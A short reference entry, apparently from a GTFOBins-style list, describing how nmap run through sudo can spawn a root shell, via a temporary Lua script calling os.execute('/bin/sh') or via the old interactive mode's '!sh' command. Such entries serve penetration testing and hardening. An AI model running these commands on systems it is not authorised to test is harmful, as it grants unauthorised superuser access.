 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh